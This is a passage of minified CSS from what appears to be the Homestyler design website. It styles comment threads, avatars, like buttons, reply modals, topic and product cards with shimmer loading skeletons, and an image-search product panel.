.right{left:inherit;right:-24px;-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.hs-scroll-wrap:hover .left{opacity:1}.share-popover{width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important}.hs-link-warp{border:1px solid #d2d2d2;border-radius:22px;display:-webkit-box;display:-ms-flexbox;display:flex;height:44px;margin-top:28px;padding:4px;width:100%}.hs-link-warp .full-link{border:none;border-radius:18px;color:#777;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;font-size:14px;padding:0 10px}.hs-link-warp .full-link:focus{outline:none}.hs-link-warp .copy-btn{background-color:#1c1c1c;border:none;border-radius:18px;color:#fff;cursor:pointer;font-size:14px;width:80px}.hs-link-warp .copy-btn:hover{background-color:#494949}.livex-cancel-auto{color:#9c9c9c;cursor:pointer;font-size:14px;text-decoration:underline}.hs-website-components.hs-social-comment{position:relative}.hs-website-components.hs-social-comment .comment-list.comment-list-v2 .rc-virtual-list-holder{margin:0 26px}.hs-website-components.hs-social-comment .comment-list.comment-list-v2 .hs-comment-header{margin-bottom:10px}.hs-website-components.hs-social-comment .comment-list.comment-list-v2 .hs-comment-header .comment-length{color:#1c1c1c;font-size:20px;font-weight:600;line-height:31px;padding:12px 0}.hs-website-components.hs-social-comment .comment-list.comment-list-v2 .comment-empty{border-top:1px solid #e9e9e9;margin-top:12px}.hs-website-components.hs-social-comment .comment-list.comment-list-v2 .comment-empty .ant-empty-image{margin-top:100px}.hs-website-components.hs-social-comment .comment-list.comment-list-v2 .comment-item-wrap+.comment-item-wrap{position:relative}.hs-website-components.hs-social-comment .comment-list.comment-list-v2 .comment-item-wrap+.comment-item-wrap:after{border-top:1px solid #e8e8e8;content:"";left:52px;position:absolute;right:0;top:0}.hs-website-components.hs-social-comment .comment-list.comment-list-v2 .comment-footer{height:30px;line-height:20px;padding:5px 0;text-align:center}.hs-website-components.hs-social-comment :focus-visible{outline:none}.hs-comment-item{-ms-flex-pack:justify;padding:30px 0 20px}.hs-comment-item,.hs-comment-item .item-right-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;justify-content:space-between}.hs-comment-item .item-right-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;overflow:hidden}.hs-comment-item .item-about{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:2px}.hs-comment-item .item-about .about-comment{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-right:24px;overflow:hidden}.hs-comment-item .item-about .about-comment .comment-author-name{color:#c1c1c1;cursor:pointer;font-size:14px;line-height:22px;overflow:hidden;text-overflow:ellipsis;-webkit-transition:color .3s;transition:color .3s;white-space:nowrap}.hs-comment-item .item-about .about-comment .comment-author-tag{background-color:rgba(255,92,0,.08);border-radius:9px;color:#ff5c00;font-size:12px;line-height:18px;margin-left:8px;padding:0 8px;white-space:nowrap}.hs-comment-item .item-about .top-action{height:22px}.hs-comment-item .item-about .top-action,.hs-comment-item .item-about .top-action>span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.hs-comment-item .item-about .top-action>span{color:#b2b2b2;cursor:pointer;font-size:18px;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:32px}.hs-comment-item .item-about .top-action>span:hover{color:#1a1a1a}.hs-comment-item .item-content{margin-right:24px;padding:12px 0 4px}.hs-comment-item .item-content.HomeSeek{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,75%,0)),to(hsla(0,0%,75%,.15))),url(https://img.alicdn.com/imgextra/i1/O1CN01MK33x11zyD9Wk5ddJ_!!6000000006782-2-tps-220-120.png) no-repeat 100% 100%/110px 60px;background:linear-gradient(90deg,hsla(0,0%,75%,0),hsla(0,0%,75%,.15)),url(https://img.alicdn.com/imgextra/i1/O1CN01MK33x11zyD9Wk5ddJ_!!6000000006782-2-tps-220-120.png) no-repeat 100% 100%/110px 60px;border-radius:8px}.hs-comment-item .item-content.HomeSeek .clamped-text{padding-right:4px}.hs-comment-item .item-content .content-detail{color:#1c1c1c;font-size:14px;line-height:20px}.hs-comment-item .item-content .content-detail .content-image{border-radius:8px;cursor:pointer;height:160px;height:120px;margin-top:8px;max-width:100%;min-width:80px;-o-object-fit:cover;object-fit:cover;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto;width:120px}.hs-comment-item .item-content .content-detail .content-image.horizontal{height:120px;width:160px}.hs-comment-item .item-content .content-detail .content-image.vertical{height:160px;width:120px}.hs-comment-item .item-content .content-detail .content-image.square{height:120px;width:120px}.hs-comment-item .bottom-actions{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:22px;margin-top:8px}.hs-comment-item .bottom-actions>span{color:#777;line-height:22px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.hs-comment-item .bottom-actions>span:not(:last-of-type){padding-right:12px}.hs-comment-item .bottom-actions>span:not(:last-of-type):after{background-color:#e8e8e8;content:"";height:6px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:1px}.hs-comment-item .bottom-actions>span:not(:first-of-type){padding-left:12px}.hs-comment-item .bottom-actions .action-item{cursor:pointer;font-size:14px;-webkit-transition:color .3s;transition:color .3s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.hs-comment-item .bottom-actions .action-item:hover{color:#5c5c5c}.hs-comment-item .bottom-actions .comment-time{color:#a8a8a8;cursor:auto;font-size:12px;line-height:22px;white-space:nowrap}.hs-comment-item .bottom-actions .comment-time:hover{color:#a8a8a8}.hs-comment-item .bottom-actions .action-item.error-text{color:#f66}.hs-comment-item .bottom-actions .action-item.pending-text{color:#717171}.hs-comment-item .item-reply{margin-top:11px}.hs-comment-item .item-nested{padding-top:10px}.hs-comment-item .item-nested .item-content.HomeSeek{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,75%,0)),to(hsla(0,0%,75%,.15))),url(https://img.alicdn.com/imgextra/i1/O1CN01MK33x11zyD9Wk5ddJ_!!6000000006782-2-tps-220-120.png) no-repeat 100% 100%/110px 54px;background:linear-gradient(90deg,hsla(0,0%,75%,0),hsla(0,0%,75%,.15)),url(https://img.alicdn.com/imgextra/i1/O1CN01MK33x11zyD9Wk5ddJ_!!6000000006782-2-tps-220-120.png) no-repeat 100% 100%/110px 54px}.hs-comment-item .item-nested-more{color:#717171;cursor:pointer;font-size:14px;padding-left:42px}.hs-comment-item .item-nested-more:hover{color:#515151}.hs-comment-item .item-nested .hs-comment-item{padding:8px 0}.hs-comment-item .item-nested .hs-avatar{height:30px}.hs-comment-item .item-nested .hs-avatar img{height:30px;width:30px}.hs-comment-item .item-nested .hs-avatar .user-vip-icon{height:18px;width:18px}.hs-comment-item .item-nested .hs-avatar.selected-wrapper .selected-border{height:34px;padding:2px;width:34px}.hs-comment-item .item-nested .hs-avatar.selected-wrapper .selected-border .error-img,.hs-comment-item .item-nested .hs-avatar.selected-wrapper .selected-border img{height:30px;width:30px}.hs-comment-item .item-nested .hs-avatar.selected-wrapper .selected-diamond-img{bottom:-3px;height:15px;right:-4px;width:15px}.hs-comment-item .content-hide{display:none!important}.hs-comment-item .action-share-icon{font-size:18px}.hs-comment-item .item-nested .hs-avatar.designer_avatar{background-image:linear-gradient(-45deg,#ef1997,#ff8751);border-radius:50%;height:30px;padding:2px;width:30px}.hs-comment-item .item-nested .hs-avatar.designer_avatar .avatar-img{height:26px;width:26px}.hs-avatar{cursor:pointer;-ms-flex-negative:0;flex-shrink:0;height:40px;margin-right:12px;position:relative}.hs-avatar.designer_avatar{background-image:linear-gradient(-45deg,#ef1997,#ff8751);border-radius:50%;padding:2px}.hs-avatar.designer_avatar .avatar-img{height:36px;width:36px}.hs-avatar .error-img{background-color:#f2f2f2}.hs-avatar .error-img,.hs-avatar img{border-radius:50%;height:40px;overflow:hidden;width:40px}.hs-avatar img{background-color:hsla(0,0%,75%,.2)}.hs-avatar .user-vip-icon{background-image:linear-gradient(-52deg,#e0ffa2,#fcffb3 52%,#ffdf77);border:2px solid #fff;bottom:-4px;height:22px;position:absolute;right:-6px;width:22px}.hs-avatar.selected-wrapper .selected-border{background-image:linear-gradient(-45deg,#ef1997,#ff8751);border-radius:50%;height:44px;padding:2px;position:relative;width:44px}.hs-avatar.selected-wrapper .selected-border .error-img,.hs-avatar.selected-wrapper .selected-border img{border-radius:50%;display:block;height:40px;width:40px}.hs-avatar.selected-wrapper .selected-diamond-img{border-radius:50%;bottom:-4px;height:20px;position:absolute;right:-4px;width:20px}.hs-avatar .custom-icon-wrapper{bottom:-4px;position:absolute;right:-4px}.hs-website-components.hs-like-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex}.hs-website-components.hs-like-wrap .like-icon{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:cover;display:inline-block;height:30px;width:30px}.hs-website-components.hs-like-wrap .like-icon.liked{background-image:url(https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/checked.71b586b.png)}.hs-website-components.hs-like-wrap .like-icon.unliked:hover{background-image:url([data-uri])}.hs-website-components.hs-like-wrap .like-count{font-size:12px}.hs-ellipsis-wrapper{line-height:1.5em;max-width:100%;position:relative}.hs-ellipsis-wrapper .clamped-text{-webkit-box-orient:vertical;-webkit-line-clamp:4;line-clamp:4;display:-webkit-box;overflow:hidden;overflow-wrap:break-word;text-overflow:ellipsis}.hs-ellipsis-wrapper .clamped-text ol,.hs-ellipsis-wrapper .clamped-text ul{list-style:disc;-webkit-padding-start:20px;padding-inline-start:20px}.hs-ellipsis-wrapper .clamped-text ol li,.hs-ellipsis-wrapper .clamped-text ul li{margin-bottom:4px}.hs-ellipsis-wrapper .clamped-text ol{list-style:decimal}.hs-ellipsis-wrapper .expanded-text{display:block;overflow:visible}.hs-ellipsis-wrapper .author-name,.hs-ellipsis-wrapper .toggle-button{color:#a8a8a8;cursor:pointer}.hs-content-tags{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:20px;margin-top:10px}.hs-content-tags span{background-color:#f4f4f4;border-radius:9px;color:#a8a8a8;font-size:12px;padding:0 8px}.hs-content-tags span+span{margin-left:8px}.hs-content-tags .to-top{background-color:#fff3eb;color:#ff5c00}.hs-content-tags .by-author-icon{color:#ff5c00;padding-left:0;padding-right:4px}.hs-text-loading .ant-spin{color:inherit}.hs-dropdown-actions{font-size:18px}.hs-dropdown-actions .action-more-icon{width:20px}.hs-reply-modal{border-radius:10px;overflow:hidden;padding-bottom:0}.hs-reply-modal .ant-modal-header{border-bottom:none;padding:16px 30px}.hs-reply-modal .ant-modal-header .ant-modal-title{font-size:22px}.hs-reply-modal .ant-modal-footer{border-top:none}.hs-reply-modal .ant-modal-body{padding:0 30px}.hs-reply-modal .ant-modal-body .ant-form-item{margin-bottom:10px}.hs-reply-modal .ant-modal-body .ant-form-item textarea{resize:none}.hs-reply-modal .ant-input-textarea-show-count:after{bottom:4px;right:8px}.hs-reply-modal .upload-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f3f3f3;border:none;border-radius:6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:24px;height:113px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:113px}.hs-reply-modal .upload-content .upload-text{font-size:12px}.hs-reply-modal .upload-content:hover{color:#4191fa}.hs-reply-modal .submit-btn{background:#1c1c1c;border-color:#1c1c1c;border-radius:18px;height:36px;padding:4px 25px}.hs-reply-modal .submit-btn:hover{background:#494949;border-color:#494949;color:#fff}.hs-reply-box .reply-wrap{background-color:#f4f4f4;border-radius:10px;margin-bottom:10px;padding:10px;position:relative}.hs-reply-box .reply-wrap .reply-edit{display:inline-block;font-size:14px;height:88px;line-height:20px;overflow:auto;padding:5px;white-space:pre-wrap;width:100%}.hs-reply-box .reply-wrap [contenteditable=true]:empty:before{color:#878787;content:attr(placeholder);display:block}.hs-reply-box .reply-wrap .pic-list{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:6px;margin-left:6px;width:100%}.hs-reply-box .reply-wrap .reply-bottom{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.hs-reply-box .reply-wrap .reply-bottom,.hs-reply-box .reply-wrap .reply-bottom .bottom-add{display:-webkit-box;display:-ms-flexbox;display:flex}.hs-reply-box .reply-wrap .reply-bottom .bottom-add>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:24px;height:32px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:6px;width:32px}.hs-reply-box .reply-wrap .reply-bottom .bottom-add>div:hover{background-color:#e0e0e0}.hs-reply-box .reply-wrap .reply-bottom .bottom-count{color:#a4a4a4;font-size:14px}.hs-reply-box .reply-wrap .reply-bottom .error-text{color:#f66}.custom-footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.custom-footer .cancel-btn,.custom-footer .send-btn{background:#f2f2f2;border-color:#f2f2f2;border-radius:18px;font-weight:600;height:36px;padding:4px 25px}.custom-footer .cancel-btn:focus{color:rgba(0,0,0,.85)}.custom-footer .cancel-btn:hover{background:#d2d2d2;border-color:#d2d2d2;color:rgba(0,0,0,.85)}.custom-footer .send-btn{background:#1c1c1c;border-color:#1c1c1c;margin-left:12px}.custom-footer .send-btn:hover{background:#494949;border-color:#494949;color:#fff}.custom-footer .send-btn[disabled]{background:#f2f2f2;border-color:#f2f2f2;color:#cfcfcf}.topics_wrap{background-color:#fff;border-radius:16px;margin-bottom:24px;padding:18px 24px 24px;width:100%}.topics_wrap .topics_wrap_header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.topics_wrap .topics_wrap_header_left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.topics_wrap .topics_wrap_header_left.has_top{padding-left:54px;position:relative}.topics_wrap .topics_wrap_header_left.has_top .topics_wrap_top{left:0;position:absolute;top:-22px;width:38px}.topics_wrap .topics_wrap_header_left .topics_wrap_title{color:#1c1c1c;font-family:AlibabaSans-BoldItalic;font-size:18px;line-height:28px}.topics_wrap .topics_wrap_header_left .topics_wrap_designs_num{color:rgba(28,28,28,.5);font-size:12px;line-height:18px;margin-left:20px;position:relative}.topics_wrap .topics_wrap_header_left .topics_wrap_designs_num:before{background-color:rgba(28,28,28,.5);border-radius:50%;content:"";height:12px;left:-9px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:1px}.topics_wrap .topics_wrap_header_right{color:#1c1c1c;font-family:AlibabaSans-BoldItalic;font-size:14px;line-height:22px}.topics_wrap .topics_wrap_header_right .icon{margin-left:6px}.topics_wrap .topics_wrap_list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:140px;margin-right:-24px;margin-top:18px;overflow:hidden}.topics_wrap .topics_wrap_list .topics_wrap_item{border-radius:12px;cursor:pointer;height:140px;position:relative;width:240px}.topics_wrap .topics_wrap_list .topics_wrap_item+.topics_wrap_item{margin-bottom:24px;margin-left:24px}.topics_wrap .topics_wrap_list .topics_wrap_item .design-cover-wrap{border-radius:12px;display:block;height:100%;overflow:hidden;width:100%}.topics_wrap .topics_wrap_list .topics_wrap_item .design-cover-img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out;width:100%;will-change:transform}.topics_wrap .topics_wrap_list .topics_wrap_item .topics_wrap_item_num{backdrop-filter:blur(10px);background-color:rgba(0,0,0,.3);border-radius:16px;bottom:8px;color:#fff;font-size:12px;left:8px;line-height:18px;padding:4px 10px;position:absolute}.topics_wrap .topics_wrap_list .topics_wrap_item:hover .design-cover-img{-webkit-transform:scale(110%);-ms-transform:scale(110%);transform:scale(110%)}@media(max-width:1120px){.topics_wrap .topics_wrap_list{height:125px}.topics_wrap .topics_wrap_list .topics_wrap_item{height:125px;width:220px}}@media(max-width:768px){.topics_wrap{padding:16px}.topics_wrap .topics_wrap_list{height:110px}.topics_wrap .topics_wrap_list .topics_wrap_item{height:110px;width:calc(50% - 20px)}.topics_wrap .topics_wrap_list .topics_wrap_item+.topics_wrap_item{margin-left:16px}}.ant-btn.ant-btn-primary.payout-bind-btn-react{background:#1c1c1c;border-color:#1c1c1c;border-radius:22px;color:#fff;font-family:AlibabaSans-Regular;font-size:16px;font-weight:400;height:40px;line-height:40px;min-width:150px;padding:0 20px;position:relative;text-align:center}.ant-btn.ant-btn-primary.payout-bind-btn-react:active,.ant-btn.ant-btn-primary.payout-bind-btn-react:hover,.ant-btn.ant-btn-primary.payout-bind-btn-react:visited{background:#494949}.filter-asset-gallery-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;gap:12px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-transition:all .3s linear;transition:all .3s linear;z-index:1000}.filter-asset-gallery-wrap .filter-skeleton-node{background-color:#ebebeb;border-radius:18px;height:34px;width:100px}@media only screen and (min-width:1140px){.filter-asset-gallery-wrap{position:sticky}}.productCardCom{background:#fff;border:1px solid #f3f3f3;border-radius:8px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:280px;overflow:hidden;width:161px}.productCardCom .imageContainer{-ms-flex-negative:0;flex-shrink:0;height:155px;width:100%}.productCardCom .imageContainer .productImage{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.productCardCom .contentContainer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:6px;padding:8px}.productCardCom .contentContainer .productTitle{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#33353b;display:-webkit-box;font-family:AlibabaSans-Regular;font-weight:400;line-height:1.6}.productCardCom .contentContainer .productPrice,.productCardCom .contentContainer .productTitle{word-wrap:break-word;-ms-flex-negative:0;flex-shrink:0;font-size:14px;overflow:hidden;text-overflow:ellipsis}.productCardCom .contentContainer .productPrice{color:#000;font-family:AlibabaSans-Heavy;font-weight:700;line-height:16px;max-width:100%;white-space:nowrap}.productCardCom .contentContainer .bottomRow{border-top:1px solid #f3f3f3;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:auto;padding-top:8px}.productCardCom .contentContainer .bottomRow,.productCardCom .contentContainer .bottomRow .sourceSection{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.productCardCom .contentContainer .bottomRow .sourceSection{gap:8px}.productCardCom .contentContainer .bottomRow .sourceSection .sourceIcon{border-radius:50%;height:21px;-o-object-fit:contain;object-fit:contain;width:21px}.productCardCom .contentContainer .bottomRow .sourceSection .productSource{word-wrap:break-word;color:#396efe;font-family:AlibabaSans-Regular;font-size:14px;font-weight:400;line-height:16px}.productCardCom .contentContainer .bottomRow .cartSection{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#000;border-radius:4px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:background-color .2s ease;transition:background-color .2s ease;width:20px}.productCardCom .contentContainer .bottomRow .cartSection:hover{background:#333}.productCardCom .contentContainer .bottomRow .cartSection .cartIconFont{color:gold}.productCardSkeleton{background:#fff;border:1px solid #f3f3f3;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:272px;overflow:hidden;position:relative;width:161px}.productCardSkeleton .skeletonImageContainer{-ms-flex-negative:0;flex-shrink:0;height:155px;width:100%}.productCardSkeleton .skeletonImageContainer .skeletonImage{background:#f2f2f2;display:block;height:100%;overflow:hidden;position:relative;width:100%}.productCardSkeleton .skeletonImageContainer .skeletonImage:after{-webkit-animation:skeletonShimmer 1.5s infinite;animation:skeletonShimmer 1.5s infinite;background:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(hsla(0,0%,100%,.4)),to(transparent));background:linear-gradient(90deg,transparent,hsla(0,0%,100%,.4),transparent);content:"";height:100%;left:-100%;position:absolute;top:0;width:100%}.productCardSkeleton .skeletonContentContainer{-webkit-box-flex:1;-ms-flex:1;flex:1;flex-direction:column;padding:8px}.productCardSkeleton .skeletonContentContainer,.productCardSkeleton .skeletonContentContainer .skeletonTitle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;gap:6px}.productCardSkeleton .skeletonContentContainer .skeletonTitle{flex-direction:column;-ms-flex-negative:0;flex-shrink:0}.productCardSkeleton .skeletonContentContainer .skeletonTitle .skeletonTitleLine1{background:#f2f2f2;border-radius:2px;height:15px;overflow:hidden;position:relative;width:144px}.productCardSkeleton .skeletonContentContainer .skeletonTitle .skeletonTitleLine1:after{-webkit-animation:skeletonShimmer 1.5s infinite;animation:skeletonShimmer 1.5s infinite;-webkit-animation-delay:.2s;animation-delay:.2s;background:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(hsla(0,0%,100%,.4)),to(transparent));background:linear-gradient(90deg,transparent,hsla(0,0%,100%,.4),transparent);content:"";height:100%;left:-100%;position:absolute;top:0;width:100%}.productCardSkeleton .skeletonContentContainer .skeletonTitle .skeletonTitleLine2{background:#f2f2f2;border-radius:2px;height:15px;overflow:hidden;position:relative;width:67px}.productCardSkeleton .skeletonContentContainer .skeletonTitle .skeletonTitleLine2:after{-webkit-animation:skeletonShimmer 1.5s infinite;animation:skeletonShimmer 1.5s infinite;-webkit-animation-delay:.4s;animation-delay:.4s;background:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(hsla(0,0%,100%,.4)),to(transparent));background:linear-gradient(90deg,transparent,hsla(0,0%,100%,.4),transparent);content:"";height:100%;left:-100%;position:absolute;top:0;width:100%}.productCardSkeleton .skeletonContentContainer .skeletonPrice{background:#f2f2f2;border-radius:2px;-ms-flex-negative:0;flex-shrink:0;height:15px;overflow:hidden;position:relative;width:59px}.productCardSkeleton .skeletonContentContainer .skeletonPrice:after{-webkit-animation:skeletonShimmer 1.5s infinite;animation:skeletonShimmer 1.5s infinite;-webkit-animation-delay:.6s;animation-delay:.6s;background:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(hsla(0,0%,100%,.4)),to(transparent));background:linear-gradient(90deg,transparent,hsla(0,0%,100%,.4),transparent);content:"";height:100%;left:-100%;position:absolute;top:0;width:100%}.productCardSkeleton .skeletonContentContainer .skeletonBottomRow{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:1px solid #f3f3f3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:auto;padding-top:8px}.productCardSkeleton .skeletonContentContainer .skeletonBottomRow .skeletonSourceSection{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px}.productCardSkeleton .skeletonContentContainer .skeletonBottomRow .skeletonSourceSection .skeletonSourceIcon{background:#f2f2f2;border-radius:50%;height:21px;overflow:hidden;position:relative;width:21px}.productCardSkeleton .skeletonContentContainer .skeletonBottomRow .skeletonSourceSection .skeletonSourceIcon:after{-webkit-animation:skeletonShimmer 1.5s infinite;animation:skeletonShimmer 1.5s infinite;-webkit-animation-delay:.8s;animation-delay:.8s;background:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(hsla(0,0%,100%,.4)),to(transparent));background:linear-gradient(90deg,transparent,hsla(0,0%,100%,.4),transparent);content:"";height:100%;left:-100%;position:absolute;top:0;width:100%}.productCardSkeleton .skeletonContentContainer .skeletonBottomRow .skeletonCartIcon{background:#f2f2f2;border-radius:4px;height:20px;overflow:hidden;position:relative;width:20px}.productCardSkeleton .skeletonContentContainer .skeletonBottomRow .skeletonCartIcon:after{-webkit-animation:skeletonShimmer 1.5s infinite;animation:skeletonShimmer 1.5s infinite;-webkit-animation-delay:1s;animation-delay:1s;background:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(hsla(0,0%,100%,.4)),to(transparent));background:linear-gradient(90deg,transparent,hsla(0,0%,100%,.4),transparent);content:"";height:100%;left:-100%;position:absolute;top:0;width:100%}@-webkit-keyframes skeletonShimmer{0%{left:-100%}to{left:100%}}@keyframes skeletonShimmer{0%{left:-100%}to{left:100%}}.imageSearchProductPanelContainer{font-family:ALibabaSans-Regular,Alibaba Sans,sans-serif;gap:14px;padding-bottom:20px;width:100%}.imageSearchProductPanelContainer,.leftPanel{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.leftPanel{-webkit-box-align:center;-ms-flex-align:center;align-items:center;backdrop-filter:blur(40px);background:hsla(0,0%,59%,.2);border-radius:12px;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;position:relative}.leftPanel:before{backdrop-filter:blur(16px);background:hsla(0,0%,97%,.3);content:"";height:100%;inset:0;position:absolute;width:100%}.leftPanel .searchImageWrap{height:100%;width:100%;z-index:1}.rightPanel{background:#fff;border-radius:8px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;position:relative;width:376px}.rightPanel,.rightPanel .topBar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}.rightPanel .topBar{-webkit-box-align:center;-ms-flex-align:center;align-items:center;backdrop-filter:blur(10px);border-radius:8px 8px 0 0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px 16px 0;position:sticky;top:0;z-index:10}.rightPanel .topBar .thumbnail{border-radius:6px;-ms-flex-negative:0;flex-shrink:0;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.rightPanel .topBar .closeBtnIconWrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;border:none;border-radius:50%;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:32px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:background-color .2s ease;transition:background-color .2s ease;width:32px}.rightPanel .topBar .closeBtnIconWrap:hover{background:rgba(0,0,0,.05)}.rightPanel .topBar .closeBtnIconWrap .closeIcon{color:#000;height:20px;width:20px}.rightPanel .productGrid{display:grid;-webkit-box-flex:1;-ms-flex:1;flex:1;gap:14px;grid-template-columns:repeat(2,1fr);margin-top:16px;overflow-y:auto;padding:0 20px 20px;z-index:1}.rightPanel .noProduct{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rightPanel .noProduct .noProduct{height:100px;width:100px}.rightPanel .noProduct .tips{color:#000;font-size:12px;line-height:14px}.rightPanel .noProduct .try_btn{background-color:#f2f2f2;border-radius:22px;color:#000;cursor:pointer;font-size:12px;line-height:16px;padding:6px 22px}.rightPanel .noProduct .try_btn:hover{background-color:#d2d2d2}.ProfileRouteModalContainer{border-radius:8px;min-height:268px;overflow:hidden;padding:0;position:relative;width:100%}.ProfileRouteModalContainer .headerSection{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#000;border-top-left-radius:8px;border-top-right-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:84px;padding:20px;position:relative;width:100%}.ProfileRouteModalContainer .title{word-wrap:break-word;color:#fff;font-family:ALibabaSans-Bold,SF Pro Display,sans-serif;font-size:18px;font-weight:800;text-align:center}.ProfileRouteModalContainer .closeButton{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:2px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:16px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;outline-offset:-1.4px;position:absolute;right:17px;top:19px;-webkit-transition:all .2s ease;transition:all .2s ease;width:16px}.ProfileRouteModalContainer .closeButton:hover{background:hsla(0,0%,100%,.1)}.ProfileRouteModalContainer .closeButton .closeIcon{color:#fff;font-size:12px}.ProfileRouteModalContainer 